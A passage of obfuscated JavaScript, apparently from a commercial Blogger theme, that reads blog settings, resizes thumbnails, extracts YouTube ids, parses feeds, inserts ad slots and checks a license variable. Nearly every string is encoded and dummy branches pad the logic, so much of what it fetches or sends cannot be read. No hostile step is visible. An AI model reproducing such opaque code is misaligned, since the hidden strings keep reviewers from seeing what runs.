eeitb('0x16e','aTE6')]();sneeit_bX[sneeitb('0x16f','EdHN')]=$(sneeitb('0x170','R$Sr'))[sneeitb('0x171','yEO#')]();sneeit_bX[sneeitb('0x172','Sd*n')]=$(sneeitb('0x173','SK&)'))[sneeitb('0x174','43O#')]();sneeit_bX[sneeitb('0x175','EdHN')]=$(sneeitb('0x176','26@n'))[sneeitb('0x177','0pIo')]();sneeit_bX[sneeitb('0x178','4*#i')]=Boolean($(sneeitb('0x179','S3t!'))[sneeitb('0x17a','xfT6')]());sneeit_bX[sneeitb('0x17b','4*#i')]=$(sneeitb('0x17c','26@n'))[sneeitb('0x15b','42$8')]();sneeit_bX[sneeitb('0x17d','vMyt')]=$(sneeitb('0x17e','owGG'))['attr'](sneeitb('0x17f','EdHN'));sneeit_bX[sneeitb('0x180','O3KL')]=$(sneeitb('0x181','lBzJ'))[sneeitb('0x182','hZGi')](sneeitb('0x183','43O#'));if(isNaN(sneeit_bX[sneeitb('0x184','o*Mf')])){sneeit_bX[sneeitb('0x185','gq5D')]=0x0;}else{sneeit_bX[sneeitb('0x186','tOej')]=Number(sneeit_bX[sneeitb('0x187','!e)(')]);}sneeit_bX[sneeitb('0x188','6S&b')]=$('#global-blogger-data\x20.encoding')[sneeitb('0x189','yd&y')]();sneeit_bX[sneeitb('0x18a','yEO#')]=new Array();if(sneeit_bX[sneeitb('0x18b','u%6R')][sneeitb('0x18c','EdHN')]('/')==sneeit_bX[sneeitb('0x18d','0pIo')]['length']-0x1){sneeit_bX['homepageUrl']=sneeit_bX[sneeitb('0x18e','hNNj')]['substring'](0x0,sneeit_bX[sneeitb('0x18f','gq5D')][sneeitb('0x190','6S&b')]-0x1);}$(sneeitb('0x191','aTE6'))[sneeitb('0x192','xfT6')](function(){var f3=$(this)['text']();f3=f3[sneeitb('0x193','u%6R')](',');for(var sneeit_f1=0x0;sneeit_f1<f3[sneeitb('0x194','5H0W')]-0x1;sneeit_f1+=0x2){var f5=new Object();f5[sneeitb('0x195','f)QU')]=f3[sneeit_f1];f5[sneeitb('0x100','hZGi')]=f5[sneeitb('0x196','5vsl')];f5['count']=Number(f3[sneeit_f1+0x1]);f5[sneeitb('0xf9','*JU!')]=sneeit_ef(f5[sneeitb('0x197','zBjM')]);f5[sneeitb('0x198','B$(8')]=sneeit_bX[sneeitb('0x199','vMyt')]+sneeitb('0x19a','o*Mf')+f5['slug'];sneeit_bX['label'][sneeitb('0x19b','hZGi')](f5);}});sneeit_bX[sneeitb('0x19c','aTE6')]=sneeit_bX[sneeitb('0x19d','4FMO')][sneeitb('0x19e','YDh4')];if(!sneeit_cc(sneeit_bX[sneeitb('0x19f','B$(8')])){for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x1a0',')R%0')]['length']-0x1;sneeit_f1++){for(var sneeit_f7=sneeit_f1+0x1;sneeit_f7<sneeit_bX[sneeitb('0x1a1','o*Mf')][sneeitb('0x6b','XyTV')];sneeit_f7++){if(sneeit_bX[sneeitb('0xe4','f)QU')][sneeit_f1][sneeitb('0x1a2','4*#i')]<sneeit_bX[sneeitb('0x1a3','43O#')][sneeit_f7]['count']){var sneeit_f8=sneeit_bX[sneeitb('0x1a4','!e)(')][sneeit_f1];sneeit_bX[sneeitb('0x1a5','OP)N')][sneeit_f1]=sneeit_bX[sneeitb('0x1a6','XyTV')][sneeit_f7];sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f7]=sneeit_f8;}}}}sneeit_bX[sneeitb('0x1a8','vMyt')]=new Array();$(sneeitb('0x1a9','jn@5'))[sneeitb('0x1aa','LkKr')](function(){sneeit_bX['postLabel'][sneeitb('0x1ab','B$(8')]($(this)[sneeitb('0x1ac','yEO#')](sneeitb('0x1ad','5vsl')));});sneeit_bY[sneeitb('0x1ae','hZGi')]=window[sneeitb('0x1af','tOej')][sneeitb('0x1b0','*JU!')];sneeit_bY['canonical']=sneeit_bX['canonicalUrl'];sneeit_bY[sneeitb('0x1b1','LkKr')]=window[sneeitb('0x1b2','Lpb^')]['hash'];sneeit_bY[sneeitb('0x1b3','Sd*n')]=sneeitb('0x1b4','DBu5');sneeit_bY[sneeitb('0x1b5','43O#')]=document['referrer'];if(sneeit_c3(sneeit_bW['zx'])||sneeit_eG()){sneeit_bY['feed']=sneeitb('0x1b6','5H0W')+sneeit_bX[sneeitb('0x1b7','f)QU')];}sneeit_bY[sneeitb('0x1b8','f)QU')]=window[sneeitb('0x1b9','4*#i')][sneeitb('0x1ba','zY^[')];sneeit_bY[sneeitb('0x1bb','Tu&w')]=sneeit_bY[sneeitb('0x1bc','EdHN')][sneeitb('0xbf','Lpb^')](sneeitb('0x1bd','EdHN'),'')[sneeitb('0x1be','GYe0')](sneeitb('0x1bf','GYe0'),'')[sneeitb('0x1c0','26@n')](sneeitb('0x1c1','5vsl'),'');sneeit_bY[sneeitb('0x1c2','EdHN')]=window[sneeitb('0x1c3','43O#')]['pathname'];function sneeit_f9(fa,fb){if(typeof fb==sneeitb('0x1d','LkKr')){fb=![];}var fc=$(fa)[sneeitb('0x1c4','R$Sr')]()[sneeitb('0x1c5','Tu&w')]();if(typeof fc!=sneeitb('0x1c6','EdHN')&&fc['is'](sneeitb('0x1c7','o*Mf'))){if(sneeitb('0x1c8','GYe0')===sneeitb('0x1c9','6S&b')){var a6=raw_title[sneeitb('0x1ca','f)QU')](sneeitb('0x1cb','xfT6'));var a7=raw_title[sneeitb('0x1cc','43O#')]('/',a6+0x1);if(a7!=-0x1){var a8=raw_title[sneeitb('0x1cd','hNNj')](a6,a7+0x1);raw_title=raw_title[sneeitb('0x1ce','!e)(')](a8,sneeitb('0x1cf','gq5D')+a8[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x1d1','4*#i'));}}else{var fh=fc[sneeitb('0x1d2','b#aF')]()[sneeitb('0x1d3','*JU!')];var fi=fc['offset']()[sneeitb('0x1d4','Lpb^')];var fj=$(fa)[sneeitb('0x1d5','5H0W')]()[sneeitb('0x1d6','B$(8')];var fk=$(fa)[sneeitb('0x1d7','6S&b')]()[sneeitb('0x1d8','0pIo')];var fl=$(fa)[sneeitb('0x1d9','f)QU')]();var fm=$(fa)[sneeitb('0x1da','26@n')]();if((fl>fm*0x3||sneeit_bS)&&!$(fa)['is'](sneeitb('0x1db','Tu&w'))){if(sneeitb('0x1dc','vMyt')!==sneeitb('0x1dd','GYe0')){sneeit_jW=sneeit_bX['bloggerCommentNumber']-sneeit_f1-0xc8;}else{$(fa)[sneeitb('0x1de','DBu5')](sneeitb('0x1df','f)QU'));setTimeout(function(){sneeit_f9(fa,fb);},0x3e8);return;}}if(fi<fk&&$(fa)[sneeitb('0x1e0','u%6R')]()['is'](sneeitb('0x1e1','hZGi'))){if('YCwDP'==='ySmDx'){number_listed=total;}else{$(fa)[sneeitb('0x1e2','hNNj')]()['removeClass'](sneeitb('0x1e3','hZGi'))[sneeitb('0x1e4','Sd*n')](sneeitb('0x1e5','43O#'));$(fa)[sneeitb('0x1e6','yd&y')](sneeitb('0x1e7','zBjM'),'0');if(sneeit_bS){var fm=$(fa)[sneeitb('0x1e8','LkKr')]();var fq=fc[sneeitb('0x1e9','5H0W')]();var fj=(fm-fq)/0x2;$(fa)[sneeitb('0x1ea','zBjM')](sneeitb('0x1eb','FEdw'),'-'+fj+'px')['css'](sneeitb('0x1ec','9sei'),'auto');}}}else if(fh<fj&&$(fa)[sneeitb('0x1ed','LkKr')]()['is']('.item-thumbnail-resize-portrait')){$(fa)['parent']()[sneeitb('0x1ee','OP)N')]('item-thumbnail-resize-portrait')[sneeitb('0x1ef','GYe0')]('item-thumbnail-resize-landscape');}var fl=$(fa)[sneeitb('0x1f0','!e)(')]();var fm=$(fa)['height']();if($(fa)[sneeitb('0x1f1','hZGi')]()['is']('.item-thumbnail-resize-portrait')&&fm>1.3*fl){$(fa)[sneeitb('0x0',')R%0')](sneeitb('0x1f2','26@n'),sneeitb('0x1f3','o*Mf'));$(fa)[sneeitb('0x1f4','Tu&w')](sneeitb('0xfe','PTwZ'),0x0);}var fu=$(fa)[sneeitb('0x1f5','PTwZ')](sneeitb('0x1f6','4*#i'));var fl=$(fa)[sneeitb('0x1f7','OP)N')]();var fw=sneeit_fM(fu,'w'+Math[sneeitb('0x1f8','yd&y')](fl),![],fb);if(fu!=fw){if(sneeitb('0x1f9','f)QU')===sneeitb('0x1fa','4FMO')){$(fa)[sneeitb('0x1fb','*JU!')](sneeitb('0x1fc','4FMO'),fw);}else{var be='';var bf='#'+sneeit_i7['id'];if(sneeit_c3(sneeit_i7[sneeitb('0x1fd','O3KL')]['color'])){var bg=sneeit_i7[sneeitb('0x1fe','Sd*n')][sneeitb('0x1ff','4*#i')];be+=bf+sneeitb('0x200','4FMO')+bf+sneeitb('0x201','EdHN')+bg+'}'+bf+sneeitb('0x202','0pIo')+bf+sneeitb('0x203','Lpb^')+bg+'}'+bf+sneeitb('0x204','FEdw')+bf+sneeitb('0x205','4*#i')+bf+'\x20.slider-item\x20.item-readmore:hover,'+bf+sneeitb('0x206','R$Sr')+bf+sneeitb('0x207','gq5D')+bg+'}'+bf+sneeitb('0x208','zY^[')+bf+'\x20.item-labels\x20a,'+bf+sneeitb('0x209','43O#')+bf+'\x20.meta-item,'+bf+sneeitb('0x20a','Lpb^')+bf+sneeitb('0x20b','vMyt')+bf+sneeitb('0x20c','^684')+bf+sneeitb('0x20d','Sd*n')+bf+sneeitb('0x20e','43O#')+bf+sneeitb('0x20f','FEdw')+bf+sneeitb('0x210','R$Sr')+bf+sneeitb('0x211','Sd*n')+bg+'}'+bf+sneeitb('0x212','!e)(')+bf+'.blogging\x20.item-labels,'+bf+'.left\x20.item-extra\x20.item-labels,'+bf+sneeitb('0x213','FEdw')+bf+'.ticker\x20.item-labels\x20{background:\x20none}'+bf+sneeitb('0x214','R$Sr')+bf+sneeitb('0x215','!e)(')+bf+sneeitb('0x216','lBzJ')+bf+sneeitb('0x217','*JU!')+bf+sneeitb('0x218','PTwZ')+bf+sneeitb('0x219','o*Mf')+bg+'}'+bf+sneeitb('0x21a','4*#i')+bf+sneeitb('0x21b','yd&y')+bf+'.one\x20.meta-item,'+bf+'.left\x20.item-extra\x20.item-title\x20a,'+bf+sneeitb('0x21c','B$(8')+bf+'.ticker\x20.item-title\x20a\x20{color:\x20black}'+bf+sneeitb('0x21d','xfT6')+bf+sneeitb('0x21e','42$8')+bf+sneeitb('0x21f','f)QU');}if(sneeit_c3(sneeit_i7[sneeitb('0x220','tOej')][sneeitb('0x221','B$(8')])&&sneeit_i7[sneeitb('0x222','9sei')][sneeitb('0x223','o*Mf')]!=sneeitb('0x224','O3KL')){be+=bf+sneeitb('0x225','owGG')+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x226','zY^[')]+';\x09\x09\x09background-image:\x20-webkit-linear-gradient(135deg,'+sneeit_i7[sneeitb('0x227','R$Sr')][sneeitb('0x228','b#aF')]+sneeitb('0x229','9sei')+sneeit_i7[sneeitb('0x1fd','O3KL')][sneeitb('0x22a','u%6R')]+sneeitb('0x22b','XyTV')+sneeit_i7[sneeitb('0x22c','26@n')][sneeitb('0x22d','zBjM')]+sneeitb('0x22e','R$Sr')+sneeit_i7[sneeitb('0x1fe','Sd*n')]['tbg']+',#000);\x09\x09}';}if(be){be=sneeitb('0x22f','*JU!')+be+sneeitb('0x230','26@n');}return be;}}}}$(fa)[sneeitb('0x231','YDh4')](sneeitb('0x232','GYe0'))[sneeitb('0x233','5H0W')](sneeitb('0x234','DBu5'));}function sneeit_fB(fC,fD){if(typeof fC!=sneeitb('0x235','XyTV')){if(sneeitb('0x236','B$(8')===sneeitb('0x237','vMyt')){return![];}else{fC=$(sneeitb('0x238','FEdw'));}}if(typeof fD=='undefined'){fD=![];}fC[sneeitb('0x239','gq5D')](function(){if($(this)['is']('.optimizing')&&!fD){return;}$(this)[sneeitb('0x23a','PTwZ')]('optimizing');if($(this)[sneeitb('0x23b','GYe0')]()['is'](sneeitb('0x23c','O3KL'))){if(sneeitb('0x23d','f)QU')!==sneeitb('0x23e','yd&y')){json_url+=sneeitb('0x23f','FEdw')+sneeit_io;}else{$(this)[sneeitb('0x240','S3t!')]('<span\x20class=\x22item-thumbnail-resize-landscape\x22></span>');}}var fG=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0x241','FEdw'));if(fG!=null){var fH=fG;if(fH['indexOf'](sneeitb('0x242','PTwZ'))!=-0x1){}else if(fH[sneeitb('0x243','Tu&w')](sneeitb('0x244','B$(8'))!=-0x1){if(sneeitb('0x245','PTwZ')!==sneeitb('0x246','Lpb^')){if(fH[sneeitb('0x247','OP)N')](sneeitb('0x248','f)QU'))!=-0x1){if('dAbpp'!==sneeitb('0x249','*JU!')){fH=fH['replace'](sneeitb('0x24a','jn@5'),sneeitb('0x24b','yd&y'));}else{if($[sneeitb('0x24c','5H0W')](sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f1][sneeitb('0x24d','o*Mf')],sneeit_bX[sneeitb('0x24e','9sei')])!==-0x1){$(sneeitb('0x24f','LkKr')+sneeit_bX[sneeitb('0xe5','R$Sr')][sneeit_f1][sneeitb('0x198','B$(8')]+'\x22]')['find'](sneeitb('0x250','DBu5'))[sneeitb('0x251','f)QU')](sneeit_bX[sneeitb('0x252','u%6R')][sneeit_f1][sneeitb('0x253','zY^[')]);}}}}else{sneeit_tQ=![];return;}}if(fH!=fG){$(this)[sneeitb('0x254','YDh4')]('src',fH);}}if($(this)['is']('optimized')){sneeit_f9(this,fD);}else{if(sneeitb('0x255','!e)(')===sneeitb('0x256','o*Mf')){$(this)[sneeitb('0x257','4FMO')](function(){if(this['complete']){$(this)[sneeitb('0x258','9sei')]();if(typeof IE9!='undefined'&&IE9){this['src']=this[sneeitb('0x259','26@n')];}}})['on'](sneeitb('0x25a','o*Mf'),function(){sneeit_f9(this,fD);});}else{$(this)[sneeitb('0x25b','0pIo')]('id','pre-'+sneeit_mm);var aX=sneeitb('0x25c','R$Sr');if(sneeitb('0x25d','u%6R')in document){aX+=sneeitb('0x25e','GYe0')+sneeit_mm+'\x22>'+trans('Copy\x20All\x20Code')+'</a>\x20';}else if(sneeitb('0x25f','DBu5')in window||'createTextRange'in document[sneeitb('0x260','OP)N')]){aX+=sneeitb('0x261','Lpb^')+sneeit_mm+'\x22>'+trans(sneeitb('0x262','^684'))+sneeitb('0x263','O3KL');}aX+=sneeitb('0x264','26@n');$(aX)[sneeitb('0x265','YDh4')]($(sneeitb('0x266','*JU!')+sneeit_mm));sneeit_mm++;}}});}sneeit_fB();$(window)['resize'](function(){sneeit_fB();});sneeit_fB();function sneeit_fM(fN,fO,fP,fQ){if(fN[sneeitb('0x1ca','f)QU')](sneeitb('0x267','aTE6'))==-0x1&&fN[sneeitb('0x136','(dru')](sneeitb('0x268','hNNj'))==-0x1){if(sneeitb('0x269','FEdw')!==sneeitb('0x26a','hNNj')){content[sneeitb('0x26b','S3t!')][sneeit_f1]=sneeit_e7(content[sneeitb('0x26c','*JU!')][sneeit_f1]);content['sub'][sneeit_f1]=sneeit_e7(content[sneeitb('0x26d','u%6R')][sneeit_f1]);}else{return fN;}}if(typeof fP==sneeitb('0x26e','jn@5')){fP=![];}if(typeof fQ==sneeitb('0x26f',')R%0')){if(sneeitb('0x270','o*Mf')===sneeitb('0x271','f)QU')){fQ=![];}else{var bN=new Date();return bN[sneeitb('0x272','zY^[')]();}}var fU=0x0;var fV=0x0;var fW=0x0;var fX=0x0;var fY=0x0;var fZ=fN;if(sneeit_ca(fO)){fU=fV=Number(fO);}else if(sneeit_cl(fO)){if(sneeitb('0x273','5H0W')===sneeitb('0x274','42$8')){if(fO[sneeitb('0x6d','b#aF')]('x')!==-0x1){var g0=fO[sneeitb('0x193','u%6R')]('x');fU=g0[0x0];fV=g0[0x1];if(sneeit_ca(fU)&&sneeit_ca(fV)){fU=Number(fU);fV=Number(fV);}}else if(fO[sneeitb('0x275','o*Mf')]('w')!=-0x1&&sneeit_ca(fO[sneeitb('0x276','SK&)')]('w',''))){fU=Number(fO[sneeitb('0x277','!e)(')]('w',''));}else if(fO[sneeitb('0x278','YDh4')]('h')!=-0x1&&sneeit_ca(fO['replace']('h',''))){fV=Number(fO[sneeitb('0x279','9sei')]('h',''));}else{if('zzLvj'==='zzLvj'){return fZ;}else{sneeit_i7['content']=new Array();sneeit_i7[sneeitb('0x27a','hNNj')](sneeitb('0x27b','vMyt'))[sneeitb('0x27c','6S&b')](function(){var aa=$(this);aa[sneeitb('0x27d','xfT6')]=$(this)['html']();aa['url']=$(this)[sneeitb('0x1fb','*JU!')]('href');sneeit_i7[sneeitb('0x27e','o*Mf')][sneeit_i7[sneeitb('0x27f','LkKr')][sneeitb('0x119','PTwZ')]]=aa;});}}}else{sneeit_ih+=sneeitb('0x280','u%6R')+entry[sneeitb('0x281','FEdw')]+sneeitb('0x282','^684')+sneeit_oN(entry['format'])+sneeitb('0x283','b#aF');}}else{return fZ;}if(fU==fV&&fU==0x0){if(sneeitb('0x284','SK&)')!==sneeitb('0x285','(dru')){return fN;}else{comment_holder[sneeitb('0x286','42$8')](sneeitb('0x287','LkKr')+comment[sneeitb('0x288','SK&)')])[sneeitb('0x289','tOej')](sneeitb('0x28a','43O#')+comment[sneeitb('0x28b','*JU!')]+sneeitb('0x28c','B$(8'));}}var g5='/';if(fN[sneeitb('0x247','OP)N')](sneeitb('0x28d','yEO#'))!=-0x1){g5='=';}fN=fN[sneeitb('0x28e','EdHN')](g5);for(var sneeit_f1=0x0;sneeit_f1<fN[sneeitb('0x28f','jn@5')];sneeit_f1++){if(sneeitb('0x290','Lpb^')!==sneeitb('0x291','(dru')){orderby=sneeitb('0x292','(dru');}else{if(fN[sneeit_f1][sneeitb('0x293','xfT6')]('-c')||fN[sneeit_f1][sneeitb('0x294','DBu5')]('s')||fN[sneeit_f1][sneeitb('0x295','43O#')]('h')||fN[sneeit_f1]['has']('w')){var g8=fN[sneeit_f1][sneeitb('0x296','zBjM')]('-');g8=g8[0x0];g8=g8[sneeitb('0x297','u%6R')]('c','')['replace']('s','')[sneeitb('0x298','0pIo')]('h','')['replace']('w','');if(g8!=''&&!isNaN(g8)){if(fN[sneeit_f1][sneeitb('0x299','f)QU')]('s')){fY=Number(g8);}else if(fN[sneeit_f1][sneeitb('0x29a','owGG')]('h')){fX=Number(g8);}else if(fN[sneeit_f1]['has']('w')){fW=Number(g8);}break;}}}}if(sneeit_f1<fN[sneeitb('0x29b','(dru')]){if(sneeitb('0x29c','aTE6')!=='AeWZn'){var aC=0x0;$(sneeitb('0x29d','26@n'))['each'](function(){aC++;if(aC==0x4&&$('.inner-post-ads')[sneeitb('0xd4','43O#')]==0x0){$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0x29e','4*#i')]($(this));}if(aC==0x8&&$(sneeitb('0x29f','4*#i'))[sneeitb('0x12a','tOej')]==0x0){$(sneeitb('0x2a0','owGG'))['insertAfter']($(this));}});}else{if(fU==fV){if(fU<fY&&!fQ){if(sneeitb('0x2a1','LkKr')!==sneeitb('0x2a2','5H0W')){return fZ;}else{return;}}fN[sneeit_f1]='s'+fU;}else if(fV==0x0){if(fU<fW&&!fQ){if(sneeitb('0x2a3','hNNj')!==sneeitb('0x2a4','yEO#')){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}else{return fZ;}}fN[sneeit_f1]='w'+fU;}else if(fU==0x0){if(sneeitb('0x2a5','43O#')===sneeitb('0x2a6','b#aF')){if(fV<fX&&!fQ){if(sneeitb('0x2a7','tOej')!==sneeitb('0x2a8','tOej')){return fZ;}else{$(sneeitb('0x2a9','hZGi'))['addClass'](sneeitb('0x2aa','zBjM'));$(sneeitb('0x2ab','^684'))[sneeitb('0x2ac','S3t!')]();sneeit_c0[sneeitb('0x148','R$Sr')]();clearInterval(sneeit_eW);}}fN[sneeit_f1]='h'+fV;}else{$(sneeitb('0x2ad','gq5D'))[sneeitb('0x1ee','OP)N')](sneeitb('0x2ae','YDh4'))[sneeitb('0x2af','XyTV')](sneeitb('0x2b0','5H0W'),sneeitb('0x2b1','yEO#')+page_number);$(sneeitb('0x2b2','xfT6'))[sneeitb('0x2b3','b#aF')](sneeitb('0x2b4','zY^['))[sneeitb('0x2b5','zBjM')](sneeitb('0x2b6','YDh4'),sneeitb('0x2b7','4*#i')+(page_number+0x1));}}else{if(sneeitb('0x2b8','9sei')!=='TsKiX'){tab_on_click+=sneeitb('0x2b9','EdHN')+sneeit_i9[k]['id']+sneeitb('0x2ba','hZGi');}else{if((fV<fX||fU<fW)&&!fQ){return fZ;}fN[sneeit_f1]='w'+fU+'-'+'h'+fV;}}if(fP){fN[sneeit_f1]+='-c';}}}return fN['join'](g5);}function sneeit_gg(gh){var gi='';var gj=sneeitb('0x2bb','OP)N');var gk=sneeitb('0x2bc','hNNj');var gl='\x22';index0=gh[sneeitb('0x2bd','DBu5')](gj);if(index0!=-0x1){if('XIlZf'!=='XIlZf'){sneeit_fB($(sneeitb('0x2be','^684')+sneeit_i7['id']+sneeitb('0x2bf','u%6R')),!![]);}else{index1=gh[sneeitb('0x2c0','jn@5')](gk,index0);if(index1==-0x1){gk=sneeitb('0x2c1','xfT6');gl='\x27';index1=gh[sneeitb('0x2c2','S3t!')](gk,index0);}if(index1!=-0x1){index2=gh[sneeitb('0x2c3','gq5D')](gl,index1+gk[sneeitb('0x2c4','o*Mf')]);if(index2!=-0x1){gi=gh[sneeitb('0x2c5','zY^[')](index1+gk[sneeitb('0x29b','(dru')],index2);}}}}if(!gi){gj=sneeitb('0x2c6','Tu&w');gk='\x22';index0=gh[sneeitb('0x2c7','Lpb^')](gj);if(index0!=-0x1){index1=gh[sneeitb('0x247','OP)N')](gk,index0+gj[sneeitb('0x2c8','S3t!')]);if(index0!=-0x1){gi=gh[sneeitb('0x2c9','OP)N')](index0+gj[sneeitb('0x2ca','SK&)')],index1);}}}if(!gi){var gj='youtube-nocookie.com/embed/';var gk='youtube.com/embed/';var gl=sneeitb('0x2cb','6S&b');var gq=sneeitb('0x2cc','XyTV');var gr=gj;var gs='\x22';var gt=gh[sneeitb('0x275','o*Mf')](gr);if(gt==-0x1){if(sneeitb('0x2cd','OP)N')==='Tnnoj'){if(!entry[sneeitb('0x2ce','!e)(')][sneeitb('0x2cf','hNNj')]){return'';}return'<div\x20class=\x22item-readmore-wrapper\x22><a\x20class=\x22item-readmore\x22\x20href=\x22'+entry[sneeitb('0x2d0','owGG')]+sneeitb('0x2d1','OP)N')+trans('Readmore')+'</a></div>';}else{gr=gk;gt=gh[sneeitb('0x6d','b#aF')](gr);if(gt==-0x1){gr=gl;gt=gh[sneeitb('0x2d2','yEO#')](gr);if(gt==-0x1){if(sneeitb('0x2d3','YDh4')!==sneeitb('0x2d4','f)QU')){gr=gq;gt=gh[sneeitb('0x2d5','FEdw')](gr);}else{original_text=original_text[sneeitb('0x2d6','vMyt')](close_keys[sneeit_f1])[0x0];}}}}}if(gt!=-0x1){var gw=gh[sneeitb('0x35','R$Sr')](gs,gt);if(gw!=-0x1){gi=gh[sneeitb('0x2d7','EdHN')](gt+gr[sneeitb('0x2d8','yd&y')],gw);if(gi[sneeitb('0x2d9','lBzJ')]('?')!=-0x1){gi=gi['substring'](0x0,gi[sneeitb('0x275','o*Mf')]('?'));}if(gi['indexOf']('&')!=-0x1){gi=gi[sneeitb('0xb8','B$(8')](0x0,gi[sneeitb('0x2da','0pIo')]('&'));}gi=sneeitb('0x2db','f)QU')+gi+sneeitb('0x2dc','FEdw');}}}return gi;}function sneeit_gx(gy){if(typeof gy==sneeitb('0x2dd','Lpb^')||typeof SNEEIT_LICENSE==sneeitb('0x2de','gq5D')){return![];}if(!('feed'in gy)){if(sneeitb('0x2df','4*#i')===sneeitb('0x2e0','5H0W')){sneeit_i7['param']['source']=sneeitb('0x2e1','O3KL');}else{if(sneeitb('0x2e2','FEdw')in gy){sneeit_f8=gy['responseText'];if(sneeit_f8[sneeitb('0x2e3','26@n')]('({\x22version\x22:')==-0x1){return![];}start=sneeit_f8[sneeitb('0x2e4','zBjM')](sneeitb('0x2e5','u%6R'));if(sneeit_f8[sneeitb('0x2e6','B$(8')](sneeitb('0x2e7','S3t!'))==-0x1){return![];}end=sneeit_f8[sneeitb('0x2e8','Sd*n')](sneeitb('0x2e9','^684'));sneeit_f8=sneeit_f8[sneeitb('0x2c9','OP)N')](start+0x1,end+0x2);return sneeit_cR(sneeit_f8);}else{if(sneeitb('0x2ea','jn@5')!==sneeitb('0x2eb','O3KL')){return![];}else{show=sneeit_bY[sneeitb('0x2ec','PTwZ')][sneeitb('0x293','xfT6')](sneeit_i7[sneeitb('0x2ed','*JU!')][sneeitb('0x2ee','jn@5')]);}}}}return gy;}function sneeit_gB(gC,gD,gE,gF){if(typeof gC==sneeitb('0x2ef','R$Sr')||typeof SNEEIT_LICENSE==sneeitb('0x2f0','O3KL')){if(sneeitb('0x2f1',')R%0')===sneeitb('0x2f2','4FMO')){sneeit_bX['bloggerCommentNumber']=Number(sneeit_bX[sneeitb('0x2f3','S3t!')]);}else{return![];}}if(typeof gD==sneeitb('0x2f4','26@n')){var gD=0x1f4;}if(typeof gE=='undefined'){if(typeof DEFAULT_POST_THUMBNAIL!=sneeitb('0x2f5','5vsl')){if(sneeitb('0x2f6','6S&b')!==sneeitb('0x2f7','u%6R')){slug_or_url=sneeit_eh(slug_or_url);}else{var gE=DEFAULT_POST_THUMBNAIL;}}else{var gE=sneeitb('0x2f8','lBzJ');}}var gL=sneeitb('0x2f9','5H0W');this['id']=gC[sneeitb('0x2fa','aTE6')]['id']['$t'];var gM=sneeitb('0x2fb','26@n');var gN=this['id'][sneeitb('0x2fc','aTE6')](gM);this['id']=this['id'][sneeitb('0x2fd','u%6R')](gN+gM['length']);this['id']=this['id'][sneeitb('0x2fe','DBu5')](sneeitb('0x2ff','4*#i'),'');this['cate']=new Array();if('category'in gC[sneeitb('0x300','lBzJ')]){for(sneeit_f1=0x0;sneeit_f1<gC['feed'][sneeitb('0x301','4FMO')][sneeitb('0x302','EdHN')];sneeit_f1++){this[sneeitb('0x303','O3KL')][sneeit_f1]=gC[sneeitb('0x304','DBu5')][sneeitb('0x305','f)QU')][sneeit_f1]['term'];}}this[sneeitb('0x306','zBjM')]='';if('title'in gC[sneeitb('0x307',')R%0')]){this[sneeitb('0x308','!e)(')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x30a','hZGi')]['$t'];}this['subtitle']='';if(sneeitb('0x30b','yd&y')in gC['feed']){this[sneeitb('0x30c','^684')]=gC[sneeitb('0x30d','LkKr')][sneeitb('0x30e','tOej')]['$t'];}this[sneeitb('0x30f','O3KL')]=new Object();this['admin'][sneeitb('0x127','yEO#')]=sneeitb('0x310','o*Mf');this[sneeitb('0x311','0pIo')][sneeitb('0x312','FEdw')]='';this['admin'][sneeitb('0x313','42$8')]=sneeitb('0x314','SK&)');if(sneeitb('0x315','PTwZ')in gC[sneeitb('0x316','b#aF')]['author'][0x0]){if(sneeitb('0x317','5vsl')!==sneeitb('0x317','5vsl')){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x318','6S&b')){sneeit_k5=sneeit_k5[sneeitb('0x319','42$8')](sneeitb('0x31a','PTwZ'),'');}else{sneeit_k5=sneeit_k5[sneeitb('0x31b','Lpb^')](sneeitb('0x31c','9sei'),sneeitb('0x31d','b#aF'));found_shortcode=!![];}}else{this['admin'][sneeitb('0x31e','SK&)')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x31f','(dru')][0x0][sneeitb('0x320','DBu5')]['$t'];}}if(sneeitb('0x321','S3t!')in gC[sneeitb('0x322','vMyt')][sneeitb('0x323','Tu&w')][0x0]){this['admin']['uri']=gC[sneeitb('0x324','GYe0')][sneeitb('0x325','EdHN')][0x0][sneeitb('0x326','owGG')]['$t'];}if(sneeitb('0x327','XyTV')in gC[sneeitb('0x328','o*Mf')][sneeitb('0x325','EdHN')][0x0]){if(gC[sneeitb('0x329','S3t!')][sneeitb('0x32a','owGG')][0x0][sneeitb('0x32b','YDh4')][sneeitb('0x241','FEdw')]!=sneeitb('0x32c','4FMO')){if(sneeitb('0x32d','DBu5')!==sneeitb('0x32e','FEdw')){sneeit_qp(sneeit_i7,gC);}else{this[sneeitb('0x32f','Tu&w')][sneeitb('0x330','4*#i')]=gC[sneeitb('0x331','4*#i')][sneeitb('0x332','4*#i')][0x0]['gd$image'][sneeitb('0x333','YDh4')];}}}this['total_entry']=Number(gC['feed'][sneeitb('0x334','f)QU')]['$t']);this[sneeitb('0x335','hZGi')]=Number(gC[sneeitb('0x309','gq5D')][sneeitb('0x336','Sd*n')]['$t']);this[sneeitb('0x337','^684')]=Number(gC[sneeitb('0x2fa','aTE6')][sneeitb('0x338','26@n')]['$t']);this[sneeitb('0x339','zBjM')]=0x0;if(sneeitb('0x33a','hNNj')in gC[sneeitb('0x324','GYe0')]){if('fSFhc'!==sneeitb('0x33b','vMyt')){var Z=size[sneeitb('0x33c','tOej')]('x');width=Z[0x0];height=Z[0x1];if(sneeit_ca(width)&&sneeit_ca(height)){width=Number(width);height=Number(height);}}else{this[sneeitb('0x33d','aTE6')]=gC[sneeitb('0x33e','hNNj')]['entry'][sneeitb('0x33f','f)QU')];}}this[sneeitb('0x340','owGG')]=new Array();for(sneeit_f1=0x0;sneeit_f1<this[sneeitb('0x341','4FMO')];sneeit_f1++){this[sneeitb('0x342','Tu&w')][sneeit_f1]=new Object();var sneeit_f8=new Object();var 